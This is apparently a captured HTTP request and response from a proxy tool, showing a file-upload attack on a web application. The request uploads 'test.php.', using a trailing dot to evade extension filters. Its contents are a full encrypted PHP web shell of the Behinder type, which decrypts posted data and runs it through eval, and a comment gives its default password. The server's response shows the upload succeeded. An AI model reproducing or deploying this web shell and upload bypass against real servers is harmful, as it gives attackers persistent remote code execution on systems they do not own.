 请求
Raw Params Headers Hex
28
29 Fri Jul 01 2022 18:54:53 GMT+0800 (中国标准时间)
30 ------WebKitFormBoundaryyJali9Dd809TdyYg
31 Content-Disposition: form-data; name="size"
32
33 28
34 ------WebKitFormBoundaryyJali9Dd809TdyYg
35 Content-Disposition: form-data; name="file"; filename="test.php."
36 Content-Type: application/octet-stream
37
38 <?php
39 @error_reporting(0);
40 session_start();
41 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
42 $_SESSION['k']=$key;
43 session_write_close();
44 $post=file_get_contents("php://input");
45 if(!extension_loaded('openssl'))
46 {
47 $t="base64_"."decode";
48 $post=$t($post."");
49
50 for($i=0;$i<strlen($post);$i++) {
51 $post[$i] = $post[$i]^$key[$i+1&15];
52 }
53 }
54 else
55 {
56 $post=openssl_decrypt($post, "AES128", $key);
57 }
58 $arr=explode('|',$post);
59 $func=$arr[0];
60 $params=$arr[1];
61 class C{public function __invoke($p) {eval($p."");}}
62 @call_user_func(new C(),$params);
63 ?>
64 ------WebKitFormBoundaryyJali9Dd809TdyYg--
65
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Jul 2022 11:03:12 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 240
12
13 {"id":"253@2207_248079050,","name":"test.php.*","url":"\/inc\/attach.php?AID=253&MODULE=im&YM=2207&ATTACHMENT_ID=8108